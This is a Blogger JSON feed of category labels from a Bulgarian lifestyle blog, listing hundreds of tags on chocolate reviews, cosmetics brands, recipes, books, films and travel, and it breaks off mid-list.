related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687"},"updated":{"$t":"2026-01-17T10:53:28.794+02:00"},"category":[{"term":"шоколад"},{"term":"Рецепти"},{"term":"козметика"},{"term":"млечен шоколад"},{"term":"лице"},{"term":"шоколади"},{"term":"кожа"},{"term":"Филми и книги"},{"term":"шоколадово ревю"},{"term":"крем"},{"term":"тъмен шоколад"},{"term":"Разни"},{"term":"какао"},{"term":"Семейство"},{"term":"книга"},{"term":"коса"},{"term":"Choco Reviews"},{"term":"шампоан"},{"term":"пътуване"},{"term":"десерт"},{"term":"душ гел"},{"term":"сладко"},{"term":"балсам"},{"term":"вкус"},{"term":"маска"},{"term":"нокти"},{"term":"карамел"},{"term":"книжно ревю"},{"term":"лак за нокти"},{"term":"натурален"},{"term":"опаковка"},{"term":"тяло"},{"term":"масло"},{"term":"натурален шоколад"},{"term":"почистване"},{"term":"ревю"},{"term":"устни"},{"term":"Pinks Beauty Box"},{"term":"био"},{"term":"рецепта"},{"term":"сладкиш"},{"term":"Милка"},{"term":"аромат"},{"term":"деца"},{"term":"крем за лице"},{"term":"лимон"},{"term":"мляко"},{"term":"пълнеж"},{"term":"роман"},{"term":"Bioderma"},{"term":"Milka"},{"term":"book"},{"term":"book review"},{"term":"лак"},{"term":"масла"},{"term":"море"},{"term":"разходка"},{"term":"Recipes"},{"term":"бадеми"},{"term":"бюти кутия"},{"term":"бял шоколад"},{"term":"готвене"},{"term":"книги"},{"term":"лесна рецепта"},{"term":"лосион"},{"term":"лято"},{"term":"Lindt"},{"term":"chocolate"},{"term":"ванилия"},{"term":"маникюр"},{"term":"мъфини"},{"term":"натурална козметика"},{"term":"орехи"},{"term":"парче"},{"term":"плодове"},{"term":"Lavera"},{"term":"Parfimo.bg"},{"term":"Туризъм"},{"term":"Шоко рецепти"},{"term":"бадем"},{"term":"балсам за устни"},{"term":"баня"},{"term":"био козметика"},{"term":"блокче"},{"term":"кафе"},{"term":"козметична кутия"},{"term":"козметично ревю"},{"term":"кокосово масло"},{"term":"красота"},{"term":"кутия"},{"term":"месечна кутия"},{"term":"околоочен крем"},{"term":"почивка"},{"term":"ревю на книга"},{"term":"ръце"},{"term":"сапун"},{"term":"серум"},{"term":"тоник"},{"term":"Lush"},{"term":"beauty"},{"term":"dark chocolate"},{"term":"travel"},{"term":"Биодерма"},{"term":"Лавера"},{"term":"арганово масло"},{"term":"бонбони"},{"term":"зеленчуци"},{"term":"кисело мляко"},{"term":"маски"},{"term":"мед"},{"term":"мента"},{"term":"мостри"},{"term":"портокал"},{"term":"празни опаковки"},{"term":"сирене"},{"term":"яйца"},{"term":"Books"},{"term":"Carrefour"},{"term":"Prettybox"},{"term":"Коледа"},{"term":"Линдт"},{"term":"Слънце"},{"term":"бамбук"},{"term":"бръчки"},{"term":"бърза рецепта"},{"term":"вкусно"},{"term":"дезодорант"},{"term":"дневен крем"},{"term":"еко козметика"},{"term":"здраве"},{"term":"зелен чай"},{"term":"крем за ръце"},{"term":"къпане"},{"term":"лешници"},{"term":"моркови"},{"term":"очи"},{"term":"парфюм"},{"term":"рожден ден"},{"term":"роза"},{"term":"ръчно направена козметика"},{"term":"слънцезащита"},{"term":"тиквички"},{"term":"филм"},{"term":"хидратация"},{"term":"череши"},{"term":"Avon"},{"term":"Casyopea"},{"term":"Golden Rose"},{"term":"Lidl"},{"term":"Pinks"},{"term":"dm"},{"term":"Велико Търново"},{"term":"акне"},{"term":"алое вера"},{"term":"арган"},{"term":"био шоколад"},{"term":"блясък"},{"term":"водопад"},{"term":"грейпрфут"},{"term":"домашни маски"},{"term":"ексфолиант"},{"term":"жожоба"},{"term":"игра"},{"term":"изпотяване"},{"term":"кашкавал"},{"term":"крем дезодорант"},{"term":"лук"},{"term":"маршрут"},{"term":"маска за лице"},{"term":"натурална"},{"term":"натурални"},{"term":"нощен крем"},{"term":"органик"},{"term":"пилинг"},{"term":"природа"},{"term":"продукти"},{"term":"пъпки"},{"term":"рол-он"},{"term":"село"},{"term":"сладки"},{"term":"слънцезащитни продукти"},{"term":"спирала"},{"term":"тиква"},{"term":"флуид"},{"term":"хранителна добавка"},{"term":"червило"},{"term":"ябълки"},{"term":"ядки"},{"term":"ArganYCa"},{"term":"BM Beauty"},{"term":"Biotrade"},{"term":"Dr. Scheller"},{"term":"Heidi"},{"term":"Kallos"},{"term":"Katy"},{"term":"Keune"},{"term":"Kneipp"},{"term":"L'occitane"},{"term":"Lindor"},{"term":"Lip Balm"},{"term":"Lumene"},{"term":"M. Asam"},{"term":"Macadamia"},{"term":"Madara"},{"term":"Marabou"},{"term":"Matricium"},{"term":"Micro Cell"},{"term":"Oriflame"},{"term":"Perfect"},{"term":"RHAMNIA"},{"term":"Sante"},{"term":"Vichy"},{"term":"Weleda"},{"term":"Yves Rocher"},{"term":"dessert"},{"term":"face care"},{"term":"health"},{"term":"Веледа"},{"term":"Кауфланд"},{"term":"Лъш"},{"term":"Тест зона"},{"term":"Франция"},{"term":"авокадо"},{"term":"белгийски шоколад"},{"term":"библиотека"},{"term":"билки"},{"term":"бисквитки"},{"term":"боровинка"},{"term":"боровинки"},{"term":"вана"},{"term":"гел"},{"term":"гъби"},{"term":"джинджифил"},{"term":"еко"},{"term":"жен-шен"},{"term":"закуска"},{"term":"измама"},{"term":"измиващ гел"},{"term":"исторически роман"},{"term":"история"},{"term":"кино"},{"term":"кокос"},{"term":"колаген"},{"term":"красиво"},{"term":"круша"},{"term":"круши"},{"term":"лавандула"},{"term":"лайка"},{"term":"лакове"},{"term":"лесна и бърза рецепта"},{"term":"лют"},{"term":"маска за коса"},{"term":"маслини"},{"term":"мигли"},{"term":"мирис"},{"term":"мус"},{"term":"мъфини с шоколад"},{"term":"натурални съставки"},{"term":"нови придобивки"},{"term":"облепиха"},{"term":"околоочен гел"},{"term":"органичен"},{"term":"ориз"},{"term":"парабени"},{"term":"плаж"},{"term":"подхранване"},{"term":"празник"},{"term":"празници"},{"term":"пролет"},{"term":"прясно мляко"},{"term":"пътепис"},{"term":"пясъчен лак"},{"term":"разочарована"},{"term":"салата"},{"term":"серия"},{"term":"скраб"},{"term":"сладко и солено"},{"term":"сладолед"},{"term":"сладък"},{"term":"стафиди"},{"term":"таг"},{"term":"термална вода"},{"term":"торта"},{"term":"трюфели"},{"term":"флорална вода"},{"term":"цветя"},{"term":"чаено дърво"},{"term":"чай"},{"term":"черен шоколад"},{"term":"чувствителна кожа"},{"term":"шампоани"},{"term":"шипка"},{"term":"шоколадов десерт"},{"term":"шоколадови бонбони"},{"term":"70% cacao"},{"term":"A for Avocado"},{"term":"Aldi"},{"term":"All Nature"},{"term":"AlmaWin"},{"term":"Alverde"},{"term":"Avene"},{"term":"BB крем"},{"term":"Bilka"},{"term":"Bio Cosmetics"},{"term":"Bio True"},{"term":"Bioten"},{"term":"Botanicus"},{"term":"Bynata"},{"term":"Caramel"},{"term":"Cien"},{"term":"Cote D'or"},{"term":"Eucerin"},{"term":"Fairtrade"},{"term":"Fleurance Nature"},{"term":"Good Box"},{"term":"Green Master"},{"term":"I+M Naturkosmetik"},{"term":"Inglot"},{"term":"Inventia"},{"term":"Jacquot"},{"term":"John Frieda"},{"term":"K-Classic"},{"term":"L'angelica Botanics"},{"term":"La Roche"},{"term":"Lindt Excellence"},{"term":"Logona"},{"term":"Manhattan"},{"term":"Maybelline"},{"term":"Montagne Jeunesse"},{"term":"Moser-Roth"},{"term":"Movie"},{"term":"Natalia"},{"term":"Nestle"},{"term":"Pharma Hyaluron"},{"term":"Revlon"},{"term":"Saloos"},{"term":"Salus"},{"term":"Schaebens"},{"term":"Schogetten"},{"term":"SebaMed"},{"term":"Sensibio H2O"},{"term":"Skinetica"},{"term":"The Body Shop"},{"term":"TianDe"},{"term":"Vivani"},{"term":"Vollmilch"},{"term":"Wooden Spoon"},{"term":"XOKO"},{"term":"aquapark"},{"term":"choco"},{"term":"cosmetics"},{"term":"cream"},{"term":"face cream"},{"term":"honey"},{"term":"kutia.bg"},{"term":"mascara"},{"term":"milk chocolate"},{"term":"muffins"},{"term":"organic"},{"term":"perfume"},{"term":"quotes"},{"term":"sweet"},{"term":"АДЕЛ"},{"term":"Авен"},{"term":"Англия"},{"term":"Балкански полуостров"},{"term":"Белград"},{"term":"Билка"},{"term":"Босна"},{"term":"В. Е. Шуаб"},{"term":"Габрово"},{"term":"Германия"},{"term":"Дилия Оуенс"},{"term":"Екомаат"},{"term":"Икаров"},{"term":"Италия"},{"term":"Карфур"},{"term":"Където пеят раците"},{"term":"Лидъл"},{"term":"Логона"},{"term":"Мадара"},{"term":"Морава"},{"term":"Мостар"},{"term":"Мъртво море"},{"term":"Невидимият живот на Ади Лару"},{"term":"Нестле"},{"term":"Общи"},{"term":"Притибокс"},{"term":"Русе"},{"term":"София"},{"term":"Сърбия"},{"term":"аквапарк"},{"term":"арника"},{"term":"баница"},{"term":"бебета"},{"term":"безплатно"},{"term":"био кутия"},{"term":"био нар"},{"term":"био съставки"},{"term":"бисквити"},{"term":"блясък за устни"},{"term":"босилек"},{"term":"бюти блогърки"},{"term":"вечеря"},{"term":"витамин C"},{"term":"вкусен"},{"term":"гел ефект"},{"term":"глина"},{"term":"глос"},{"term":"грижа"},{"term":"грижа за лицето"},{"term":"грис"},{"term":"грозде"},{"term":"гъба"},{"term":"декоративна козметика"},{"term":"детска козметика"},{"term":"детски шоколад"},{"term":"детство"},{"term":"домашна козметика"},{"term":"дубайски шоколад"},{"term":"ексфолиране"},{"term":"ексфолиращ гел"},{"term":"ексфолираща маска"},{"term":"еротика"},{"term":"еротичен роман"},{"term":"есен"},{"term":"жасмин"},{"term":"живот на село"},{"term":"заздравител"},{"term":"зъби"},{"term":"измиване"},{"term":"кал"},{"term":"канела"},{"term":"картофи"},{"term":"килограми"},{"term":"козметични продукти"},{"term":"кокосови стърготини"},{"term":"комплект"},{"term":"конкурс"},{"term":"коприва"},{"term":"корейска козметика"},{"term":"кори за баница"},{"term":"крема сирене"},{"term":"кремове"},{"term":"кристален дезодорант"},{"term":"лакове за нокти"},{"term":"лакта"},{"term":"ленено масло"},{"term":"лещи"},{"term":"лилаво"},{"term":"лосион за лице"},{"term":"любов"},{"term":"любовна история"},{"term":"люто"},{"term":"майка"},{"term":"малина"},{"term":"малини"},{"term":"марципан"},{"term":"маршрути"},{"term":"масло от шеа"},{"term":"местност"},{"term":"миене на съдове"},{"term":"морска сол"},{"term":"музей"},{"term":"награди"},{"term":"напитка"},{"term":"напукани сладки"},{"term":"овесени ядки"},{"term":"олио"},{"term":"омазняване"},{"term":"органична"},{"term":"освежаваща"},{"term":"основно ястие"},{"term":"отслабване"},{"term":"паста за зъби"},{"term":"пиле"},{"term":"подаръци"},{"term":"подигравка"},{"term":"подмладяване"},{"term":"подправка"},{"term":"подправки"},{"term":"покупки"},{"term":"поръчка"},{"term":"потене"},{"term":"пране"},{"term":"публикации"},{"term":"пъпеш"},{"term":"пърхот"},{"term":"пътека"},{"term":"пяна за вана"},{"term":"пясък"},{"term":"разказ"},{"term":"ревю на книги"},{"term":"река"},{"term":"рециклиране"},{"term":"рози"},{"term":"розово масло"},{"term":"салони за красота"},{"term":"сапунени ядки"},{"term":"сапуни"},{"term":"свежо"},{"term":"сиропиран сладкиш"},{"term":"слънчогледови семки"},{"term":"сметана"},{"term":"смути"},{"term":"сняг"},{"term":"сода"},{"term":"соли"},{"term":"спанак"},{"term":"спрей за разплитане"},{"term":"сребърна вода"},{"term":"стар хляб"},{"term":"сушени малини"},{"term":"течен шоколад"},{"term":"томбола"},{"term":"топящ"},{"term":"трилър"},{"term":"турист"},{"term":"филмово ревю"},{"term":"френски шоколад"},{"term":"хапване"},{"term":"хиалурон"},{"term":"хидратиране"},{"term":"хидратиращ"},{"term":"хранителни добавки"},{"term":"хума"},{"term":"царевица"},{"term":"цитати"},{"term":"чесън"},{"term":"четка за зъби"},{"term":"чили"},{"term":"чушка"},{"term":"шам фъстък"},{"term":"шипково масло"},{"term":"шоколадов бар"},{"term":"ябълка"},{"term":"ягоди"},{"term":"3 idiots"},{"term":"4DX"},{"term":"72 % cacao"},{"term":"A-Derma"},{"term":"AMALens"},{"term":"Acne Out"},{"term":"Acqua di Gioia"},{"term":"Acqua di Gioia Satin Edition"},{"term":"Action aquapark"},{"term":"Addie LaRue"},{"term":"Adel"},{"term":"Afrodita"},{"term":"Al Nassma Arabia"},{"term":"Al nassma"},{"term":"Alfaparf"},{"term":"Alnatura"},{"term":"Aloha"},{"term":"Alteya"},{"term":"Amandes"},{"term":"Amelie"},{"term":"Anew"},{"term":"Angela Rose Natural Cosmetics"},{"term":"Anidor"},{"term":"Annemarie Börlind"},{"term":"Anti Age"},{"term":"Arkol"},{"term":"Aroma"},{"term":"Avengers: Endgame"},{"term":"Avia"},{"term":"Avon Naturals Kids"},{"term":"Ayuuri"},{"term":"Baby Lips"},{"term":"Baeuline"},{"term":"Bakker"},{"term":"Batiste"},{"term":"Beauty Balm"},{"term":"Benitorial"},{"term":"Billa"},{"term":"Bio Creme"},{"term":"Bioderma Matricium"},{"term":"Biofficina Toscana"},{"term":"Biorepair"},{"term":"Biosense"},{"term":"Bodyline"},{"term":"Boleyn"},{"term":"Bomb cosmetics"},{"term":"Boss"},{"term":"Bourbon Vanille"},{"term":"Bourjois"},{"term":"Burt's Bees"},{"term":"Byala Vista"},{"term":"Bynata Cosmetics"},{"term":"CODA"},{"term":"Cannabis Sativa Oil"},{"term":"Capsuni"},{"term":"Carroten"},{"term":"Chen Yu"},{"term":"Chicken of the woods"},{"term":"Chilli Hills"},{"term":"Choco \u0026 Biscuit Lait"},{"term":"Chocolat au Lait"},{"term":"Chocolat au lait Tournesol \u0026 Pavot"},{"term":"Chromium"},{"term":"Château"},{"term":"Cien Aqua"},{"term":"Cinderella"},{"term":"Clarins"},{"term":"Coconut"},{"term":"Color Expert"},{"term":"Cote d'Or Fusion Pate D'amande Noir"},{"term":"Creme 21"},{"term":"Côte d'Or"},{"term":"DS Laboratories"},{"term":"Dailes Total"},{"term":"Damascena"},{"term":"Dark Raspberry"},{"term":"Daskalidès chocolatier"},{"term":"Decleor"},{"term":"Delarom"},{"term":"Dermolin"},{"term":"Desert Essence"},{"term":"Deyew"},{"term":"Dice Box"},{"term":"Dihana cosmetics"},{"term":"Dolfin"},{"term":"Doori"},{"term":"Dubai chocolate"},{"term":"EOS"},{"term":"Ecoegg"},{"term":"Ecomaat"},{"term":"Elizabeth Arden"},{"term":"Emeli Sandé"},{"term":"Encanto"},{"term":"Estee LAuder"},{"term":"Eveline Cosmetics"},{"term":"Evolution Of Smooth"},{"term":"FEG"},{"term":"Face Wash"},{"term":"Fairy"},{"term":"Fairy Platinum"},{"term":"Featured"},{"term":"Figs \u0026 Rouge"},{"term":"Figs \u0026 Rouge balm"},{"term":"Figs and Rouge"},{"term":"Fleur de Sel Noir"},{"term":"Florentine"},{"term":"Forever Strong"},{"term":"Fossil Shell Flour"},{"term":"Full box"},{"term":"Gabriella Salvete"},{"term":"Galler"},{"term":"Garant"},{"term":"Gel Enamel"},{"term":"Gentle Tone"},{"term":"Glyco-A"},{"term":"Glycolic Acid"},{"term":"Go\u0026Home"},{"term":"Go4Raw"},{"term":"Godiva"},{"term":"Green Tea"},{"term":"HEMA"},{"term":"Hairbrush"},{"term":"Halloween"},{"term":"Handmaids"},{"term":"Heidi Florentine"},{"term":"Hershey's"},{"term":"Hershey's Cookies 'n' Creme"},{"term":"Hot sauce"},{"term":"Hydrabio serum"},{"term":"ION Brake"},{"term":"ISIS PHARMA"},{"term":"Incoco"},{"term":"Inecto"},{"term":"Infinity"},{"term":"Intense Lait"},{"term":"Inveda"},{"term":"Iroha Natura"},{"term":"J.D. Gross"},{"term":"Jamaica-Rum"},{"term":"Jamieson"},{"term":"Janssen Cosmetics"},{"term":"Jonzac"},{"term":"Just Amazing"},{"term":"K2"},{"term":"Kallos Sense Eye Cream"},{"term":"Karina"},{"term":"Katy Lait Tarte Citron"},{"term":"Katy Perry"},{"term":"Kaufland"},{"term":"Kelly Clarkson"},{"term":"Kerastase"},{"term":"King Richard"},{"term":"Kocos.bg"},{"term":"Kokolandia"},{"term":"Koleff"},{"term":"Kookie Cat"},{"term":"Kraft Foods"},{"term":"L'Angelica"},{"term":"L'occitane en Provence"},{"term":"L'oreal"},{"term":"L'oreal Paris"},{"term":"LZ"},{"term":"La Roche-Posay"},{"term":"Ladies Kit"},{"term":"Laetiporus sulphureus"},{"term":"Laino"},{"term":"Laino cosmetics"},{"term":"Lave"},{"term":"Lavena"},{"term":"Lavender Blue"},{"term":"Le Petit Olivier"},{"term":"Lemongrass"},{"term":"LensMarket"},{"term":"Lierac"},{"term":"Lind"},{"term":"Lindor Milk"},{"term":"Little Mix"},{"term":"Llums"},{"term":"Llums Cosmetics"},{"term":"MIXSOON Bean Essence"},{"term":"Maestra"},{"term":"Magic Wand"},{"term":"Marabou Premium Filled Marzipan"},{"term":"Marvel"},{"term":"Marzipan"},{"term":"Maternea"},{"term":"Matriciane Rides"},{"term":"Matriciane Serum"},{"term":"Maxi-barre"},{"term":"Melagyn"},{"term":"Mild"},{"term":"Milka Collage"},{"term":"Milka Darkmilk Raspberry"},{"term":"Milka Oreo"},{"term":"Milka Yoghurt"},{"term":"Milka награди"},{"term":"Mivolis"},{"term":"Mixa"},{"term":"Mixsoon"},{"term":"Mlečna čokolada"},{"term":"Mlečni krem"},{"term":"More by Demi"},{"term":"Movies"},{"term":"Mozartkugeln"},{"term":"Mörk choklad"},{"term":"NYX"},{"term":"Nail Repair"},{"term":"Najlepše želje"},{"term":"Nanak's"},{"term":"Natural Cosmetic"},{"term":"Neobio"},{"term":"Nivea"},{"term":"Noir Madagascar"},{"term":"Nordics"},{"term":"Norte Bamboo"},{"term":"Norte Eco Friendly Bamboo Toothbrush"},{"term":"Nuxe"},{"term":"O'right"},{"term":"O'right Goji Berry Volumizing Shampoo"},{"term":"Options Multi"},{"term":"Orange"},{"term":"Orax"},{"term":"Organic Surge"},{"term":"Outlander"},{"term":"P!nk"},{"term":"PR пратка"},{"term":"Panino"},{"term":"Papier Poudre"},{"term":"Party Popper"},{"term":"PearlGuard"},{"term":"Perma-Guard"},{"term":"Philippa Gregory"},{"term":"Philips"},{"term":"Photoaging Control Sun"},{"term":"Photoderm Max SPF 50+"},{"term":"Phyto"},{"term":"Piz Buin"},{"term":"Playlist"},{"term":"Popping candies"},{"term":"Potassium Alum"},{"term":"Poulain"},{"term":"Primola"},{"term":"ProfiDerm"},{"term":"Renkli"},{"term":"Renée Blanche"},{"term":"Reservation"},{"term":"Revlon ColorBurst"},{"term":"Rexona"},{"term":"Rich Color"},{"term":"Rituals"},{"term":"Roobar"},{"term":"Roots of Strength"},{"term":"Rosa Pretiosa"},{"term":"Roshen"},{"term":"Rouge Passion"},{"term":"SLS"},{"term":"SNB"},{"term":"SPF 50"},{"term":"SPF 50+"},{"term":"SPF20"},{"term":"Sebium gel moussant"},{"term":"Sebium global"},{"term":"Sense It"},{"term":"Sensibio Tolerance plus"},{"term":"Sensibio Tolerance+"},{"term":"Shakira"},{"term":"Shedd"},{"term":"Shimmy Shimmy"},{"term":"Sirena Holiday Park"},{"term":"Sizzle Canicule"},{"term":"Skin Blossom"},{"term":"Skin Food"},{"term":"Snow Fairy"},{"term":"So Pure Natural Balance"},{"term":"Sole"},{"term":"Sonata"},{"term":"Starbrook Airlines"},{"term":"Stark"},{"term":"Stollwerck"},{"term":"Stracciatella"},{"term":"Stracciatella и Citrus"},{"term":"Strawberries \u0026 Cream"},{"term":"Strawberry shortcake"},{"term":"Studio"},{"term":"Sweet geranium"},{"term":"Syoss"},{"term":"T-Mat shine control"},{"term":"Tangle Teezer"},{"term":"Taota"},{"term":"Tea Rose"},{"term":"TerraNova"},{"term":"Terry's Chocolate Orange"},{"term":"Tesla"},{"term":"Tesla Cybertruck"},{"term":"Tesla Cybertruck Odyssey"},{"term":"The Famous Grouse"},{"term":"The Revenant"},{"term":"TheraVine"},{"term":"Theresienol"},{"term":"Titania"},{"term":"Toblerone"},{"term":"Tohi"},{"term":"Tranbär"},{"term":"Troy"},{"term":"Truffle"},{"term":"Trüffel Stick Green Smoothie"},{"term":"Valentino"},{"term":"Vanilla"},{"term":"Vichy Idealia Life Serum"},{"term":"Victoria Bell's"},{"term":"Visine"},{"term":"Vitamin C Pulver"},{"term":"Viterol.A"},{"term":"Washgel"},{"term":"WaterWipes"},{"term":"Welmax Lux"},{"term":"Wet'n'Wild"},{"term":"White Pistachios"},{"term":"Wild \u0026 More"},{"term":"Wilkinson"},{"term":"Xocolatl"},{"term":"Ylang-Ylang"},{"term":"Yon-ka"},{"term":"Z by Zori Pavlova"},{"term":"Zeo Medic"},{"term":"Zido"},{"term":"aero chocolate"},{"term":"almond nougat"},{"term":"app"},{"term":"apple"},{"term":"apple crisp"},{"term":"argan"},{"term":"banana"},{"term":"beauty box"},{"term":"beauty секретарка"},{"term":"bio"},{"term":"bio chocolate"},{"term":"bio deo"},{"term":"bitter classic"},{"term":"book quotes"},{"term":"bubble bar"},{"term":"bubbles"},{"term":"butterscotch"},{"term":"cacao"},{"term":"cassis"},{"term":"charovna.bg"},{"term":"chocolate negro"},{"term":"cranberries"},{"term":"crumble"},{"term":"day face cream"},{"term":"dm drogerie markt"},{"term":"exfoliating face mask"},{"term":"eye gel"},{"term":"floral rose water"},{"term":"fluid"},{"term":"ginger"},{"term":"hand care"},{"term":"jasmine"},{"term":"lemon"},{"term":"lenses"},{"term":"lipstick"},{"term":"lotion"},{"term":"make-up"},{"term":"mandel"},{"term":"mask"},{"term":"melissa"},{"term":"menthe"},{"term":"milk_shake"},{"term":"noisette"},{"term":"nude"},{"term":"nuxe bio beaute"},{"term":"olx"},{"term":"panthenol forte"},{"term":"pavot"},{"term":"perls"},{"term":"pizza"},{"term":"protect"},{"term":"raspberry"},{"term":"roll-on"},{"term":"schokolade"},{"term":"sel"},{"term":"skin care"},{"term":"software"},{"term":"spinach"},{"term":"strawberrynet"},{"term":"sun protection"},{"term":"sunscreen lotion"},{"term":"tag"},{"term":"tea"},{"term":"tournesol"},{"term":"truffes"},{"term":"truffle bar"},{"term":"ultraflesh shinebox"},{"term":"violet"},{"term":"Австрия"},{"term":"Аз преди теб"},{"term":"Аквамания"},{"term":"Албена"},{"term":"Алверде"},{"term":"Алтея"},{"term":"Америка"},{"term":"Аркол"},{"term":"Арома"},{"term":"Асансьора"},{"term":"Ба"},{"term":"Баккер"},{"term":"Бард"},{"term":"Барселона"},{"term":"Белгия"},{"term":"Билла"},{"term":"Букурещ"},{"term":"Бюлайн"},{"term":"Бяла"},{"term":"Бялата масайка"},{"term":"Вики Майрън"},{"term":"Водопада"},{"term":"Гарга баир"},{"term":"Гениалната приятелка"},{"term":"Грабо"},{"term":"Графа"},{"term":"Да защитаваш Джейкъб"},{"term":"Дамасцена"},{"term":"Даниел Стийл"},{"term":"Дева"},{"term":"Джейми Фрейзър"},{"term":"Джени Колган"},{"term":"Джоджо Мойс"},{"term":"Диана Габалдон"},{"term":"Допелхерц"},{"term":"Другата Болейн"},{"term":"Друговремец"},{"term":"Дубай"},{"term":"Дюи"},{"term":"ЕМАР"},{"term":"Ейвън"},{"term":"Екостар"},{"term":"Елена"},{"term":"Елена Феранте"},{"term":"Завръщането"},{"term":"Изкусителки"},{"term":"Иланг-иланг"},{"term":"Инкоко"},{"term":"Ирландия"},{"term":"Испания"},{"term":"Камчия"},{"term":"Картал"},{"term":"Карън Суон"},{"term":"Касиопея"},{"term":"Кая"},{"term":"Кератин +"},{"term":"Китайски кафени зърна"},{"term":"Клеър"},{"term":"Книжарница на колела"},{"term":"Коколандия"},{"term":"Коледата НЕпослушна"},{"term":"Копринената буба"},{"term":"Корине Хофман"},{"term":"Корморан Страйк"},{"term":"Красимир"},{"term":"Крушуна"},{"term":"Крушунските водопади"},{"term":"Кря Кря"},{"term":"Ксилифор"},{"term":"Кума Лиса"},{"term":"Купувачката на спомени"},{"term":"Къщата"},{"term":"Л. С. Хилтън"},{"term":"Ла Рош"},{"term":"Лено"},{"term":"Леонардо ди Каприо"},{"term":"Лили Джеймс"},{"term":"Линдор"},{"term":"Лиса Уингейт"},{"term":"Лиса Хилтън"},{"term":"Лифт Сопот"},{"term":"Локитан"},{"term":"Лореал"},{"term":"Лорета Чейс"},{"term":"Лу и Уил"},{"term":"Луиза Кларк"},{"term":"Лумен"},{"term":"МЛМ"},{"term":"Мадагаскар"},{"term":"Маестра"},{"term":"Майко Мила"},{"term":"Манюня"},{"term":"Милка одеяло"},{"term":"Миро"},{"term":"Мишел Гейбъл"},{"term":"Момичетата от пансиона"},{"term":"Моцарт"},{"term":"НАП"},{"term":"Нарине"},{"term":"Нарине Абгарян"},{"term":"Необио"},{"term":"Нова година"},{"term":"Обичам те повече от шоколад"},{"term":"Одрински кори"},{"term":"Олег Рой"},{"term":"Орифлейм"},{"term":"Открита пред теб"},{"term":"Отмъстителите"},{"term":"Па Па"},{"term":"Павликени"},{"term":"Парапланеризъм"},{"term":"Париж"},{"term":"Парижкият апартамент"},{"term":"Пепеляшка"},{"term":"Перфект"},{"term":"Преди да станем твои"},{"term":"Пушево"},{"term":"Рексона"},{"term":"Рийдърс Дайджест"},{"term":"Ричард Мадън"},{"term":"Робърт Галбрейт"},{"term":"Рогачево"},{"term":"Сайбър"},{"term":"Своге"},{"term":"Себамед"},{"term":"Силвия Дей"},{"term":"Симон Сейнт Джеймс"},{"term":"След теб"},{"term":"Слънчев брят"},{"term":"Сопот"},{"term":"Станчо Колев"},{"term":"Стара планина"},{"term":"Старбрук"},{"term":"Таота"},{"term":"Терезиенойл"},{"term":"Тесла"},{"term":"Тетевен"},{"term":"Ти Сияеш"},{"term":"Тианде"},{"term":"Тирамису"},{"term":"Тоблерон"},{"term":"Узана"},{"term":"Уилям Ландей"},{"term":"Украйна"},{"term":"ФДТ"},{"term":"Филипа Грегъри"},{"term":"Хелоуин"},{"term":"Хермес"},{"term":"Холандия"},{"term":"Христовски водопад"},{"term":"Царевград Търнов"},{"term":"Червено кадифе"},{"term":"Черни Осъм"},{"term":"Швеция"},{"term":"Шими шими"},{"term":"Шотландия"},{"term":"агнес"},{"term":"агнеса"},{"term":"агнеси"},{"term":"аериран шоколад"},{"term":"аеро шоколад"},{"term":"активен лосион"},{"term":"активен начин на живот"},{"term":"алое"},{"term":"алор"},{"term":"амарант"},{"term":"американски орех"},{"term":"ананас"},{"term":"анасон"},{"term":"ангелика"},{"term":"ангелска трева"},{"term":"анке"},{"term":"анти-целилит"},{"term":"антибиотик"},{"term":"антифриз ефект"},{"term":"апартамент"},{"term":"арганово олио"},{"term":"ароматерапия"},{"term":"аромати"},{"term":"ацтеки"},{"term":"аюрведична козметика"},{"term":"бадемова нуга"},{"term":"бадемова паста"},{"term":"балсам за ръце"},{"term":"бамбуков въглен"},{"term":"бамбукова четка"},{"term":"банан"},{"term":"банани"},{"term":"бананови мъфини"},{"term":"баница с кори"},{"term":"барбекю"},{"term":"барчета"},{"term":"бебе"},{"term":"бебе измивен гел"},{"term":"бебешка кожа"},{"term":"бебешка козметика"},{"term":"бебешко олио"},{"term":"бежово"},{"term":"бели зъби"},{"term":"бели скали"},{"term":"белтъци"},{"term":"бергамот"},{"term":"бижу"},{"term":"био вода"},{"term":"био дезодорант"},{"term":"био дива роза"},{"term":"био органик"},{"term":"био препарат"},{"term":"биологичен"},{"term":"бисквита"},{"term":"бисквитки Oreo"},{"term":"бисквитки Орео"},{"term":"бишкоти"},{"term":"блестящ"},{"term":"блогове"},{"term":"бонбон"},{"term":"бонбониера"},{"term":"бонбончета"},{"term":"босилеково песто"},{"term":"бразилско кафе"},{"term":"браунис"},{"term":"бременност"},{"term":"брокат"},{"term":"броколи"},{"term":"брюнетка"},{"term":"бунгала"},{"term":"бъгове"},{"term":"бъз"},{"term":"български шоколад"},{"term":"бял бъз"},{"term":"бяла козметика"},{"term":"бяло грозде"},{"term":"бяло течение"},{"term":"валентинка"},{"term":"вариации"},{"term":"ваучер"},{"term":"веган"},{"term":"вегетарианско"},{"term":"веро"},{"term":"вилно селище"},{"term":"виолетки"},{"term":"вита баница"},{"term":"витамини"},{"term":"вишна"},{"term":"вишни"},{"term":"вкусотия"},{"term":"влагалищни инфекции"},{"term":"внимание"},{"term":"вода"},{"term":"воден жасмин"},{"term":"водопад Сопот"},{"term":"водопади"},{"term":"восъчни фигури"},{"term":"вулканична глина"},{"term":"във въздуха"},{"term":"въжен парк"},{"term":"възстановяване"},{"term":"въпроси"},{"term":"върбовка"},{"term":"гарнитура"},{"term":"гел за тяло"},{"term":"гел крем"},{"term":"гел лак"},{"term":"германски шоколад"},{"term":"глава"},{"term":"гладка"},{"term":"гладък"},{"term":"глазура"},{"term":"гликолова киселина"},{"term":"глог"},{"term":"годжи бери"},{"term":"гора"},{"term":"готу кола"},{"term":"градина"},{"term":"грешки"},{"term":"грижа за кожата"},{"term":"грижа за косата"},{"term":"грижа за тялото"},{"term":"грижа за устните"},{"term":"грижа отвътре"},{"term":"грижи"},{"term":"гриза за лицето"},{"term":"гризини"},{"term":"грил"},{"term":"грим"},{"term":"груба кожа"},{"term":"гръцки шоколад"},{"term":"гулия"},{"term":"гъба за баня"},{"term":"гъба луфа"},{"term":"гъсти мигли"},{"term":"дамски превръзки"},{"term":"действителен 